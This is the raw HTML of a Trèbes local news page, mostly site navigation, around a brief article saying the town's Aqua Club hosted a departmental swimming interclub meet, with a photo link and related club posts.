ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-2251 post type-post status-publish format-standard hentry category-actualites category-aqua-club tag-aqua-club">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">L&rsquo;Aqua Club recevait l&rsquo;Interclubs Départemental</h1>
					
				<div class="entry">
					
					<p align="justify">Ce samedi 5 novembre, l&rsquo;Aqua Club recevait l&rsquo;interclubs départemental. Voici les images des nageurs trébéens au cours de cette compétition.</p>
<p align="center">&nbsp;</p>


<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://get.google.com/albumarchive/109514992267719237117/album/AF1QipNV6hX9_qCKBdEq1UsbV9VjIB-LpXxn4ZIDnVxm" target="_blank" rel="noopener noreferrer"><img decoding="async" width="300" height="70" src="https://www.atrebes.com/wp-content/uploads/2020/08/toutes-nos-images.jpg" alt="" class="wp-image-65430"/></a></figure></div>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/aqua-club/" rel="tag">Aqua Club</a></span>				<span style="display:none" class="updated">2011-11-05</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/laqua-club-recevait-linterclubs-departemental/" data-text="L&rsquo;Aqua Club recevait l&rsquo;Interclubs Départemental" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/laqua-club-recevait-linterclubs-departemental/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pluie-de-medailles-a-laqua-club/" title="Permaliens vers Pluie de Médailles à l&rsquo;Aqua Club" rel="bookmark">Pluie de Médailles à l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>7 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-laqua-club-enchainent-les-competitions/" title="Permaliens vers Les nageurs de l’Aqua club enchaînent les compétitions" rel="bookmark">Les nageurs de l’Aqua club enchaînent les compétitions</a></h3>
				<p class="post-meta"><span>8 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/8e-challenge-de-la-ville-a-laqua-club/" title="Permaliens vers 8e  challenge de la ville à l’Aqua club" rel="bookmark">8e  challenge de la ville à l’Aqua club</a></h3>
				<p class="post-meta"><span>6 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-nouveautes-a-laqua-club-laqua-danse-et-laqua-sante/" title="Permaliens vers Deux nouveautés à l’Aqua club : l’Aqua danse et l’Aqua santé" rel="bookmark">Deux nouveautés à l’Aqua club : l’Aqua danse et l’Aqua santé</a></h3>
				<p class="post-meta"><span>26 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-toujours-actif/" title="Permaliens vers L’Aqua Club toujours actif" rel="bookmark">L’Aqua Club toujours actif</a></h3>
				<p class="post-meta"><span>22 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-trebeen-aux-qualificatils-a-narbonne/" title="Permaliens vers L&rsquo;Aqua Club Trébéen aux Qualificatils à Narbonne" rel="bookmark">L&rsquo;Aqua Club Trébéen aux Qualificatils à Narbonne</a></h3>
				<p class="post-meta"><span>30 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-maintient-la-tete-hors-de-leau/" title="Permaliens vers L’aqua club maintient la tête hors de l’eau" rel="bookmark">L’aqua club maintient la tête hors de l’eau</a></h3>
				<p class="post-meta"><span>18 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-aux-n2-dhiver/" title="Permaliens vers L&rsquo;Aqua-Club aux N2 d&rsquo;hiver" rel="bookmark">L&rsquo;Aqua-Club aux N2 d&rsquo;hiver</a></h3>
				<p class="post-meta"><span>24 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-avenirs-de-laqua-club-lancent-la-saison-des-competitions/" title="Permaliens vers Les «Avenirs» de l’Aqua club lancent la saison des compétitions" rel="bookmark">Les «Avenirs» de l’Aqua club lancent la saison des compétitions</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-pret-pour-la-reprise/" title="Permaliens vers L&rsquo;Aqua Club prêt pour la reprise" rel="bookmark">L&rsquo;Aqua Club prêt pour la reprise</a></h3>
				<p class="post-meta"><span>16 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-une-pluie-de-medailles-aux-championnats-de-laude/" title="Permaliens vers Aqua Club : Une pluie de médailles aux Championnats de l&rsquo;Aude" rel="bookmark">Aqua Club : Une pluie de médailles aux Championnats de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>1 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-les-avenirs-poussins-au-championnat-de-laude/" title="Permaliens vers Aqua Club : Les avenirs poussins au Championnat de l’Aude" rel="bookmark">Aqua Club : Les avenirs poussins au Championnat de l’Aude</a></h3>
				<p class="post-meta"><span>22 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-resultats-pour-les-jeunes-nageurs-au-natathlon-de-castelnaudary/" title="Permaliens vers Bon résultats pour les jeunes nageurs au Natathlon de Castelnaudary" rel="bookmark">Bon résultats pour les jeunes nageurs au Natathlon de Castelnaudary</a></h3>
